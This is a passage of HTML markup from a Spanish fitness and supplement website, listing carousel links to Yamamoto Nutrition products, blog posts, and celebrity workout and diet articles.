				  <h2 itemprop="name">YAMAMOTO RESEARCH Fitoderm 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-creapowder-500-gramos-p00036102" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION CreaPOWDER 500 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-megasauzer-new-formula-300-gramos-p00055543" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION MegaSAUZER New Formula 300 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glycobol-cluster-dextrintm-500-gramos-p00033933" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION GlycoBol Cluster Dextrin™ 500 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Blog</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-osteocol-fortiboner-30-sobres-de-11-gramos-p00050114" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Osteocol Fortibone® 30 sobres de 11 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glycobol-performance-cluster-dextrintm-700-gramos-p00052584" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION GlycoBol PERFORMANCE Cluster Dextrin™ 700 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/enzimas" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Enzimas - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/wada-la-agencia-mundial-antidopaje-acciones-y-directivas-a1976" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">WADA, la Agencia Mundial Antidopaje - acciones y directivas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/entrenamiento-gimnasio-de-andoni-rutina-avanzada/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg" alt="✅ Entrenamiento gimnasio de Andoni (rutina avanzada)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Entrenamiento gimnasio de Andoni (rutina avanzada)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/queso/recetas-con-queso-fresco-batido-cena/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/r1_0NvUWgrs/0.jpg" alt="6 deliciosas recetas para una cena con queso fresco batido | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">6 deliciosas recetas para una cena con queso fresco batido | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-carlos-belcast/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-carlos-belcast-musculoso-1.jpg" alt="✅ Rutina y dieta de Carlos Belcast" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Carlos Belcast</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aprende-a-preparar-la-comida-6-ideas-de-comidas-faciles-y-saludables-de-400-calorias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aprende a preparar la comida: 6 ideas de comidas fáciles y saludables de 400 calorías</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-dorian-yates/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg" alt="✅Rutina y dieta de Dorian Yates -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅Rutina y dieta de Dorian Yates -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-weider-frecuencia-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina Weider Frecuencia II 6 días para hipertrofia - BacteriaNutritiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/phat-fuerza-hipertrofia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina PHAT: Rutina para ganar fuerza e hipertrofia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta/dieta-para-un-colico-nefritico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/qaNmAqD3N90/0.jpg" alt="¡Combate el cólico nefrítico con esta efectiva dieta de 70 caracteres! | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Combate el cólico nefrítico con esta efectiva dieta de 70 caracteres! | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-tomas-mazza/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-tomas-mazza-musculoso-1.jpg" alt="✅ Rutina y dieta de Tomas Mazza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Tomas Mazza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/batidos/batidos-que-receta-la-seguridad-social/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/8_phXllXUnk/0.jpg" alt="Descubre los batidos de la Seguridad Social para una vida saludable | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los batidos de la Seguridad Social para una vida saludable | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-brandon-starr/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-brandon-starr-musculoso-1.jpg" alt="✅ Rutina de Brandon Starr" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Brandon Starr</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contact" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Contáctenos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/prebioticos-probioticos-y-flora-bacteriana-intestinal-guia-completa-a114" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Prebióticos, probióticos y flora bacteriana intestinal | Guía completa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-ramon-dino/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-ramon-dino-musculoso-1.jpg" alt="✅ Rutina y dieta de Ramón Dino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Ramón Dino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/deshidratacion-y-sales-minerales-papel-y-funciones-a1938" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Deshidratación y sales minerales: papel y funciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-sam-sulek/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-sam-sulek-musculoso-1.jpg" alt="✅ Rutina y dieta de Sam Sulek" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Sam Sulek</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/las-mejores-barritas-proteicas" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las mejores barritas de proteínas: guía de compra y consejos útiles</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/probioticos-y-prebioticos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Probióticos y Prebióticos - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-vitamin-c-1000-90-comprimidos-iaf00068570" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Vitamin C 1000 90 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-neuflor-56-mil-millones-30-capsulas-iaf00098179" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Neuflor 56 mil millones 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/conjunto-gigante-para-el-entrenamiento-de-los-dorsales-a258" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conjunto gigante para el entrenamiento de los dorsales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/deportes-de-combate-enfoque-integrado-para-el-tratamiento-de-lesiones-a1702" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Deportes de combate: enfoque integrado para el tratamiento de lesiones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/insomnio-y-antiestres" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Insomnio y Antiestrés - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-empuje-tiron-pierna/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina Empuje Tirón Pierna frecuencia II - BacteriaNutritiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consejos-para-evitar-efectos-secundarios-del-consumo-de-bcaa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para evitar efectos secundarios del consumo de BCAA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-rene-zz/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-rene-zz-musculoso-1.jpg" alt="✅ Rutina de Rene ZZ" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Rene ZZ</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-michele-morrone/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg" alt="✅ Rutina y dieta de Michele Morrone" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Michele Morrone</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-nick-walker/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-nick-walker-musculoso-1.jpg" alt="✅ Rutina y dieta de Nick Walker" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Nick Walker</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-hadi-choopan/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-hadi-choopan-musculoso-1.jpg" alt="✅ Rutina y dieta de Hadi Choopan" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Hadi Choopan</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-michal-krizo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-michal-krizo-musculoso-1.jpg" alt="✅ Rutina y dieta de Michal Križo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Michal Križo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/retencion-de-agua-consejos-efectivos-para-drenar-el-exceso-de-liquidos-a1970" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Retención de agua | Consejos efectivos para drenar el exceso de líquidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/pump-vs-volumizacion-celular-en-el-culturismo-a130" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pump vs. Volumización celular en el culturismo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-madelman/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-madelman-musculoso-1.jpg" alt="✅ Rutina y dieta de Madelman" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Madelman</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-gimnasio-y-dieta-de-joan-pradells/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-gimnasio-y-dieta-de-joan-pradells-musculoso-1.jpg" alt="✅ Rutina gimnasio y dieta de Joan Pradells" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina gimnasio y dieta de Joan Pradells</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/precauciones-y-efectos-secundarios-al-tomar-bcaa-informacion-esencial/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Precauciones y efectos secundarios al tomar BCAA: información esencial</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-completa-de-ana-cozar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-completa-de-ana-cozar-musculoso-1.jpg" alt="✅ Rutina completa de Ana Cozar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina completa de Ana Cozar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/entrevista-francisco-gurdiel/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Entrevista con Francisco Gurdiel - Bacterianutritiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/privacy-policy" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Privacy Policy</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-zyzz/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-zyzz-musculoso-1.jpg" alt="✅Rutina y Dieta de ZYZZ -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅Rutina y Dieta de ZYZZ -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/descuentos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descuentos - Yamamoto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/rehidratacion" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rehidratación - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-omegapro-ifostm-240-softgels-iaf00093423" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION OmegaPRO IFOS™ 240 softgels</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-recolasi-30-capsula-iaf00112642" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Recolasi 30 cápsula</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ejemplo-de-dieta-saludable-para-mantener-un-cuerpo-musculoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/ejemplo-de-dieta-saludable-para-mantener-un-cuerpo-musculoso-musculoso-1.jpg" alt="✅ Ejemplo de DIETA saludable para mantener un cuerpo musculoso -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Ejemplo de DIETA saludable para mantener un cuerpo musculoso -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/condiciones-de-venta" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Condiciones de venta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/verano-con-la-barriguita-combatiendo-el-calor-y-manteniendose-saludable-a1831" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Verano con la topetón del bebé. Combatiendo el calor y manteniéndose saludable</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/modelo-231-es" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Modelo 231</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/fisiologia-y-nutricion-del-entrenamiento-en-altura-a1935" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fisiología y nutrición del entrenamiento en altura</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/mr-olympia-2015-a186" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mr. Olympia 2015</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-energan-700-gramos-p00043725" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Energan 700 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-jean-claude-van-damme/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-jean-claude-van-damme-musculoso-1.jpg" alt="✅ Rutina de Jean Claude Van Damme" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Jean Claude Van Damme</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/garantias" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Garantias - Yamamoto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-rubiel-mosquera/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-rubiel-mosquera-musculoso-1.jpg" alt="✅ Rutina y dieta de Rubiel Mosquera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Rubiel Mosquera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/las-enfermedades-del-bienestar-a1975" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las enfermedades del bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-cordyceps-plus-cordyceps-cs-4r-60-capsulas-iaf00113461" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Cordyceps PLUS Cordyceps CS-4® 60 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/devoluciones-y-reembolsos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Devoluciones y Reembolsos - Yamamoto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mas-de-25-refrigerios-saludables-para-reuniones-rapidos-y-faciles/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imageswfitzone/mas-de-25-refrigerios-saludables-para-reuniones-rapidos-y-faciles-1.jpg" alt="Más de 25 refrigerios saludables para reuniones (rápidos y fáciles)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Más de 25 refrigerios saludables para reuniones (rápidos y fáciles)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-llados-fitness/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-llados-fitness-musculoso-1.jpg" alt="✅ Rutina y dieta de Llados Fitness" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Llados Fitness</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-kim-angel/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-kim-angel-musculoso-1.jpg" alt="✅ Rutina y dieta de Kim Angel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Kim Angel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/v-ups-para-abdominales-fuertes-progresiones-de-principiante-a-avanzado/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">V Ups para abdominales fuertes: progresiones de principiante a avanzado</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-samson-dauda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-samson-dauda-musculoso-1.jpg" alt="✅ Rutina y dieta de Samson Dauda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Samson Dauda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos/cuantos-kilos-se-pierden-tras-una-colonoscopia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/SXp7PWY10Js/0.jpg" alt="¿Cuántos kilos se pierden después de una colonoscopia? Descubre la verdad. | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos kilos se pierden después de una colonoscopia? Descubre la verdad. | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-clarence-kennedy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-clarence-kennedy-musculoso-1.jpg" alt="✅ Rutina de Clarence Kennedy -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Clarence Kennedy -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/quienes-somos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Quienes somos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/descubre-efectos-y-contraindicaciones-de-suplementos-bcaa-la-verdad-sobre-su-calidad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre efectos y contraindicaciones de suplementos BCAA: la verdad sobre su calidad</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glutamine-powder-1000-gramos-iaf00113280" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Glutamine POWDER 1000 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hierro/pescados-bajos-en-hierro/" target="_blank">
			  					<div class="image-container">
